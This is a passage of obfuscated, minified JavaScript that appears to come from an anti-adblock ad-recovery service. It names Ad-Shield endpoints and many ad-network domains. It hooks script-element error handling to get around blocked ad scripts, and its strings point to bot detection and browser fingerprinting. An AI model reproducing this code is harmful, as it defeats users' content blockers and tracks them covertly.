===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<\x27margin-inline-start\x27>','Rule','nullable','Element_tagName','callback','__driver_evaluate','chained|none','<style-condition>|<style-feature>','`\x20has\x20no\x20known\x20descriptors','ads','comma-token','notifications','https://consent.cesoirtv.com','<number-zero-one>','allowPrebid','omnitagjs.com','urlFilter','<custom-property-name>','Condition','<\x27border-style\x27>','v7.4.144','s0.2mdn.net','tb|rl|bt|lr','isEmpty','c3ZtbQ==','window','url(','features','Array','window.parent.document.domain;','<\x27height\x27>','indexOf','break','jkl','__lastWatirAlert','none|<custom-ident>+','encodeId','textAd','<\x27align-self\x27>\x20<\x27justify-self\x27>?','connectad.io','/filter-fingerprint','getAtruleDescriptor','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','description','getAdUnitPath','Mesa\x20OffScreen','none|repeat(\x20<length-percentage>\x20)','scribens.fr','errorTrace\x20signal\x20unexpected\x20behaviour','https://ad-delivery.net/px.gif?ch=1','/widgets.html','hasAttribute','BatteryManager','_sourceRoot','replaceAll','HTMLIFrameElement_contentDocument','[clip|ellipsis|<string>]{1,2}','timeZone','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','scaleY(\x20[<number>|<percentage>]\x20)','\x20\x20\x20','<\x27border-width\x27>',';\x20Expires=','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','jizsl_','Function\x20name\x20must\x20be\x20`url`','reverse','as_version','none|<integer>','form','delim-token','[lining-nums|oldstyle-nums]','Element_className','<forgiving-selector-list>','exclusionRules','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','brightness(\x20<number-percentage>\x20)',':\x20[left|right|first|blank]','Document_getElementById','port','repeat|no-repeat|space|round',';\x20Secure','auto|[over|under]&&[right|left]?','Script','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','\x0a\x20\x20syntax:\x20','[historical-ligatures|no-historical-ligatures]','dotted|solid|space|<string>','HTMLElement_style','return','originalHostname','https://hbopenbid.pubmatic.com/translator','http','querySelectorAll','[first|last]?\x20baseline','Wrong\x20value\x20`','index','XMLHttpRequest_status','HTMLAnchorElement_origin','recoverAds','<pseudo-element-selector>\x20<pseudo-class-selector>*','adChoice','scroll-position|contents|<custom-ident>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','StyleSheet','fields','peek','<single-animation-direction>#','img_','webkitSpeechGrammar','adhesion','function\x20','-apple-system|BlinkMacSystemFont','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','doubleclick.net','http://127.0.0.1','plainchicken.com','<\x27max-height\x27>','setItem','https://ap.lijit.com/rtb/bid','boolean','webkitTemporaryStorage','\x22></script></head><body></body></html>','PerformanceResourceTiming_transferSize','prev_scp','gacraft.jp','media-amazon.com','auto|<\x27border-style\x27>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Vertical\x20line\x20is\x20expected','Unknown\x20node\x20type:','adsrvr.org','none|blink','consumeUntilSemicolonIncluded','normal|<feature-tag-value>#','credentials','allocateCursor','document.documentElement\x20is\x20undefined','generatedColumn','el.quizlet.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','ZWhvcg==','bad-url-token','<relative-real-selector>#','<length-percentage>|min-content|max-content|auto','anyclip.com','channel','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','adingo.jp','lineItemId','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<length-percentage>','pbjs','pos','thread-','applySourceMap','syntax','cnlwYQ==','layer(\x20<layer-name>\x20)','buzzfeed.com','structure','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<grid-line>\x20[/\x20<grid-line>]?','trim','<\x27min-inline-size\x27>','<compound-selector>#','contentDocument','data-sdk','autobild.de','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','useragent','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Event','//#\x20sourceURL=mediation.js','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','pipeThrough','TkduRThhX3kuRmpZTz00dzNdcDc=','<single-animation-composition>#','windowExternal','gpt-rubicon','<\x27flex-shrink\x27>','https://t.html-load.com','[<bg-layer>\x20,]*\x20<final-bg-layer>','hardwareConcurrency','isSafari','abgroup','#as_domain','normal|italic|oblique\x20<angle>{0,2}','XMLHttpRequest_statusText','scale3d(\x20[<number>|<percentage>]#{3}\x20)','auto|<time>','1.9.1','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','[<length-percentage>|auto]{1,2}|cover|contain','attributeValueKeys','fonts.googleapis.com',']-token','matched','adtrafficquality.google','as_skip','redirect','window.external.toString\x20is\x20not\x20a\x20function','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<blend-mode>#','handlers','method','frameElement','sin(\x20<calc-sum>\x20)','prev_iu_szs','getOwnPropertyDescriptor','normal|<string>','()\x20=>\x20version','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','kumo.network-n.com','ad.doorigo.co.kr','normal|[fill||stroke||markers]','svi','space-between|space-around|space-evenly|stretch','getItem','$chrome_asyncScriptInfo','/report','data-freestar-ad','left','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','insertAdjacentHTML','language','electron','enter','proper.io','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','sectionChange','serverbid.com','domAutomationController','<single-transition>#','<grid-line>\x20[/\x20<grid-line>]{0,3}','calc(','https://c.amazon-adsystem.com/aax2/apstag.js','auto|touch','<feature-value-block>+','akamaized.net','yieldlab.net','yahoo-mail-v1','prev','Element_innerHTML','webDriver','/bq/insert','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','indiatimes.com','Document_getElementsByTagName','ccgateway.net','Document_getElementsByClassName','separate|collapse|auto','_skipValidation','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<blend-mode>|plus-lighter','adlib','<number>|<dimension>|<ident>|<ratio>','\x20is\x20expected','<single-animation-iteration-count>#','race','id5-sync.com','HTMLLinkElement_rel','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','sort','targeting','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Element_setAttributeNS','Element_id','<ray()>|<url>|<basic-shape>','undefined','<counter-style-name>','copy','none|text|all|-moz-none','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Blocked\x20interstial\x20slot\x20define:','Node_appendChild','ad-score.com','compareByOriginalPositionsNoSource','gzip',';\x20SameSite=Strict','meta[name=\x22as-tester-handler-added\x22]','prepend','History','innovid.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|<position>#','MSG_ACK_VISIBLE','display\x20none\x20excluding\x20pro','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Url','revert-layer','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','_last','[<length>|<percentage>]{1,4}','a-mo.net','https://prebid.cootlogix.com/prebid/multi/','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','base','print','auto|<position>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<script>','mode','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','webgl','input','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','https://cdn.doubleverify.com/dvbm.js','safari','<font-weight-absolute>{1,2}','gpt-geniee','srcdoc','groups','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','auto||<ratio>','push','cqw','onWhiteSpace','raptive','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','hasFocus','msie','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','[name^=\x22google_ads_iframe\x22]','reject','focus','[restore-rejections]\x20restoreDeferredRejections__adblock','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','gpt_slot_rendered_time','tokenType','body','findDeclarationValueFragments','[<counter-name>\x20<integer>?]+|none','592685fdksFP','container','https://qa.html-load.com','orbidder.otto.de','instance','inventoryId','mixed|upright|sideways','components','blocking_report','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','baseURI','atan(\x20<calc-sum>\x20)','a-mx.com','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Delim\x20\x22','d2VneWpwenV4MzhxMmE5dm1pZm90','teads.tv','bricks-co.com','URL','indexww.com','HTMLAnchorElement_target','charCode','unset','gpt_loaded_time','protectHtml','wechat','Expect\x20an\x20apostrophe','getStorageUpdates','style','hookWindowProperty\x20Error:\x20','Document_querySelector','<color>','<\x27width\x27>','DateTimeFormat','as_window_id','ownerNode','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','CSSStyleDeclaration_setProperty','enjgioijew','str','<bg-image>#','__nightmare','thatgossip.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','cdn.adapex.io','googletagmanager.com','Enum','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','even','\x0a\x20\x20','#adshield','time_elapsed','Value','scorecardresearch.com','_mappings','content-box|border-box|fill-box|stroke-box|view-box','data-stndz-hidden','<color>+|none','isBrave','https://report.ad-shield.cc/','units','Number\x20sign\x20is\x20not\x20allowed','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[<type-selector>?\x20<subclass-selector>*]!','intentiq.com','meta[name=\x22','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','image','\x20used\x20broken\x20syntax\x20definition\x20','contentWindow','<length>||<color>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<outline-radius>','skewX(\x20[<angle>|<zero>]\x20)',')-token','innerWidth','<number>|<angle>','traffective','XMLHttpRequest','Hyphen\x20minus','<line-width>||<line-style>||<color>','ag.dns-finder.com','eval','argument\x20val\x20is\x20invalid','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<string>|<image>|<custom-ident>','N\x20is\x20expected','applyTo','undertone.com','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','decorator','SyntaxReferenceError','blocked_filters','consumeUntilLeftCurlyBracket','key','no\x20purpose\x201\x20consent','nextState','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','cdn.optimizely.com','_as_prehooked_functions','auto|none|scrollbar|-ms-autohiding-scrollbar','quizlet.com','https://ad-delivery.net/px.gif?ch=2','mmctsvc.com','https://hb.minutemedia-prebid.com/hb-mm-multi','recovery_loaded_time','pw-','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','MatchOnceBuffer','isAdBlockerDetected','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','.setPAAPIConfigForGPT','admost.com','[block|inline|x|y]#','omid-','linear|radial','first-id.fr','data','trvdp.com','[shorter|longer|increasing|decreasing]\x20hue','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','rest','keepalive','data-target','text','cefsharp','HTMLIFrameElement_name','none|always|column|page|spread','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','DisallowEmpty','admaru.net','not_blocking_ads','cssWideKeywords','useractioncomplete','RegExp','History_replaceState','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','sources','<\x27bottom\x27>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','`\x20node\x20type\x20definition','\x22\x20as-key=\x22',';\x20SameSite=None','isSamsungBrowser','__hooked','stylesheet','gpt','http:','gpt-vuukle','{-token','advertisement-holder','fromArray','Type\x20of\x20node\x20should\x20be\x20an\x20Object','read','aborted','Element_querySelector','Nth','isAdblockUser','setPAAPIConfigForGPT','programme.tv','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','inherit','/health-check','context','<media-query>#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','replaceSync','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','auto|<anchor-name>','CSSStyleDeclaration_getPropertyValue','[pack|next]||[definite-first|ordered]','fXFCPHpgUFpbWUg6MHNqdmFPcA==','calledSelenium','first','__gads=ID=','replaceChild','resolve','HTMLAnchorElement_port','initLogUploadHandler','createItem','types','length','<line-style>','source','rlh','<\x27opacity\x27>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','visible','clear','addProperty_','DocumentFragment','<shape-box>|fill-box|stroke-box|view-box','auto|always|avoid|left|right|recto|verso','img','<mask-reference>#','immediate','cos(\x20<calc-sum>\x20)','placeholder-slot','auto|balance|stable|pretty','DocumentFragment_querySelectorAll','HTMLLinkElement','JSON_parse','https://securepubads.g.doubleclick.net/tag/js/gpt.js','show|hide','Number\x20sign\x20is\x20expected','slot_element_id','CanvasCaptureMediaStream','https://c.html-load.com','none|left|right|both|inline-start|inline-end','level','addAtrule_','getTargetingKeys','add|subtract|intersect|exclude','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adapex','cesoirtv.com','<supports-decl>|<supports-selector-fn>','<\x27border-top-color\x27>{1,2}','content-security-policy','addType_','rhino','ChromeDriverw','decorate','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal|light|dark|<palette-identifier>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','width|height|block|inline|self-block|self-inline','false','getWindowId','Unknown\x20context\x20`','Comma','match','<custom-ident>|<string>','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','<body','JlhEX1FPaE1ybHRwUjFjNHpHClk=','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[Bot]\x20bot\x20detected,\x20botKind=','cmVzZXJ2ZWQyT3V0cHV0','samesite','Operator','userLanguage','prototype','isMainFrame','<\x27max-width\x27>','<bg-position>#','gpt-adingo','mfadsrvr.com','grippers|none','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','HTMLMetaElement','<svg-length>','<length>|<percentage>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','intervalId','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','<urange>#','SharedStorageWorklet_addModule','checkStructure','<relative-selector>#','privacy-mgmt.com','advertisement','Semicolon\x20or\x20block\x20is\x20expected','[INVENTORY]\x20found\x20visible\x20','marker-mid','auto|from-font|[under||[left|right]]','setAttributeNS','noktacom.rtb.monetixads.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','Document_cookie','status','excludeHosts','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','apply','shouldPageviewOnUrlChange','Response','HTMLSourceElement','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','https://css-load.com','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','ad_unit_path','gwd-','href','_array','window.PluginArray\x20is\x20undefined','originalUrl','_serializeMappings','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','\x20|\x20\x20','connectid.analytics.yahoo.com','as-check-script-blocked','hooked','ittpx-asia.eskimi.com','upright|rotate-left|rotate-right','(E2)\x20Invalid\x20protect\x20url:\x20','cache','phantomjs','css','IFrame','appier.net','percentage-token','<time>|none|x-weak|weak|medium|strong|x-strong','6491702BZZNSA','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','not','ids','LayerList','airtory.com','<integer>|auto','result','-src','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','HTMLAnchorElement_search','zemanta.com','border-box|padding-box|content-box','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','analytics','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','adthrive','postrelease.com','gpt-publisher','addMapping','none|in-flow|all','end','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','location','append','player','Too\x20many\x20question\x20marks','getFirstListNode','<\x27column-width\x27>||<\x27column-count\x27>','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','hash','__$webdriverAsyncExecutor','tel:','compareByGeneratedPositionsDeflated','scroll|fixed|local','repeat|stretch|round','\x20|\x20','leboncoin.fr','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','content|fixed','<transition-behavior-value>#','Invalid\x20base64\x20digit:\x20','google_ads','Block','ins','springserve.com','auto|after','sqrt(\x20<calc-sum>\x20)','hadronid.net','<number\x20[1,∞]>','addModule','nn_','getSizes','Response_url','text_ads','!term','HyphenMinus\x20is\x20expected','unsafe|safe','googletag\x20cmd\x20unshift\x20failed\x20:\x20','x-frame-height','scrollTo','onParseError','issue','whatcardev.haymarket.com','none|circle|disc|square','https://btlr.sharethrough.com/universal/v1','none|<single-transition-property>#','most-width|most-height|most-block-size|most-inline-size','<line-width>','priority','copyScriptElement','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','documentElementKeys','reserved2','pubmatic.com','_generateSourcesContent','scanNumber','[auto?\x20[none|<length>]]{1,2}','?as-revalidator=','navigator.appVersion\x20is\x20undefined','slice','open','opacity','window.parent.parent.confiant.services().onASTAdLoad','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','calc(\x20<calc-sum>\x20)','normal||[size|inline-size]','limit_memory_filter','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','[<length>|<number>]{1,4}',']\x20by\x20[','option\x20expires\x20is\x20invalid','ad-','iu_parts','<\x27justify-self\x27>|anchor-center','firstCharOffset','Document_write','sequentum','acceptableAdsBait','find','Y29rcQ==','ADM\x20(','toJSON','compareByOriginalPositions','matchStack','<easing-function>#','exp(\x20<calc-sum>\x20)','domAutomation','em5iZw==','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','[above|below|right|left]?\x20<length>?\x20<image>?','\x20not\x20an\x20object',',\x20width:\x20','declaration','pub.doubleverify.com','script_version','[jis78|jis83|jis90|jis04|simplified|traditional]','<percentage>','adapi.inlcorp.com','[[<integer>|infinite]{2}]#|auto','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','config','src','setSource','adunit','mimeTypes','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','consentmanager.net','removeProperty','skimresources.com','Plus\x20sign','XXX','domain\x20switch:\x20ignore','getReader','cssText','minutemedia','is_limited_ads','mustExcludeStrings','pn.ybp.yahoo.com','start|end|center|justify|distribute|stretch','String\x20or\x20url()\x20is\x20expected','<\x27align-items\x27>\x20<\x27justify-items\x27>?','CSSStyleSheet_insertRule','<integer>','freestar','3725856soIpVk','defineOutOfPageSlot','object','ReadableStream','isVisibleElement','inventories','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','start|middle|end','<any-value>','!important','Document_createElement','leave','https://s.teag.ad-shield.io/2/857374/analytics.js','clearInterval','adfit','text-ad','`\x20should\x20contain\x20a\x20prelude','__as_xhr_onload','Equal\x20sign\x20is\x20expected','<percentage>|<length>|<number>','disallowEmpty','reserved2Output','<wq-name>|<ns-prefix>?\x20\x27*\x27','longestMatch','\x22],[class*=\x22','HTMLImageElement_attributionSrc','[auto|<length-percentage>]{1,4}','getRandomValues','arrayBuffer','[<line-names>?\x20<track-size>]+\x20<line-names>?','script','HTMLTableRowElement','originalColumn','EventTarget_addEventListener','fetchLater','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','__rgst_cb','dvb','fxios/','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','char\x20must\x20be\x20length\x201','initMain','check','gecko','as_inventory_frame_listener_adder','checkAtruleName','amazon-adsystem.com','_sources','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_setAttribute','use','delete','forEach','unsortedForEach','none|auto|[<string>\x20<string>]+','[<ident-token>|\x27*\x27]?\x20\x27|\x27','collapse|separate','[restore-rejections]\x20handleQueued\x20script_onerror','https://ghb.adtelligent.com/v2/auction/','adjust.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','normal|allow-discrete','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','lookupValue','focus/','getProperty','ad.as.amanad.adtdp.com','option\x20path\x20is\x20invalid','grad','performance','sp.','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','token','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','crwdcntrl.net','modifier','ghi','aditude.io','<number>|<percentage>|none','Atrule','insertRule','setRequestHeader','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','out_of_page','this.href=\x27https://paid.outbrain.com/network/redir','!(function(){','call','https://consent.up.welt.de','responseURL','cursor','protectUrlContext','file','Exception\x20occurred\x20in\x20hooked\x20property\x20','partitioned','top|bottom|block-start|block-end|inline-start|inline-end','.get','text/html','HEAD','[restore-rejections]\x20restoreDeferredRejections__nonadblock','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','cmVzZXJ2ZWQy','Must\x20be\x20between\x200\x20and\x2063:\x20','iframe','adwallpaper','none|<string>+','Selector','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','mediaType','clientHeight','parentElement','pb_','<custom-ident>','<family-name>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[